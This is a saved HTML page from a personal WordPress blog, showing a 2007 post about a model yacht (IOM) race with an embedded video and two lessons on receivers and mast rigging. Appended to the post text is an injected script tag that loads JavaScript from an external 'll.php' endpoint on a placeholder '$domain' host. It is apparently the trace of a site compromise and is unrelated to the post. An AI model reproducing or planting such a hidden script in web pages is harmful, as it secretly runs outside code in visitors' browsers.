	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,951 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-163" class="post-163 post type-post status-publish format-standard hentry category-iom-events">
	
	<header class="entry-header">
		<h1 class="entry-title">Vasa IOM Ranking</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Check out the video that Kai Martonen made from this Saturdays IOM event!</p>
<p><object width="400"><param name="movie" value="http://www.youtube.com/v/eZW2yZrKqxM"></param><param name="wmode" value="transparent"></param><embed src="http://www.youtube.com/v/eZW2yZrKqxM" type="application/x-shockwave-flash" wmode="transparent" width="400"></embed></object></p>
<p><a href="http://www.wasasegelforening.com"></a><a href="http://www.wasasegelforening.com">Wasa segelfÃ¶rening</a> and <a href="http://www.iom-nordic.org">iom-nordic</a> should have the results online in a few days.I was sailing a borrowed boat and the lessons are:<br />
(1) water+receiver do not mix!<br />
(2) The mast really needs to stand straight, different-length shrouds are not cool.<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2007/06/vasa-iom-ranking/" rel="bookmark"><time class="entry-date published updated" datetime="2007-06-16T21:31:36+00:00">June 16, 2007</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.anderswallin.net/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-163 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anderswallin.net/2007/06/a-map-of-science/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">A map of Science</span></a></div><div class="nav-next"><a href="https://www.anderswallin.net/2007/06/one-noux-kit-for-sale/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">One Noux kit for sale</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
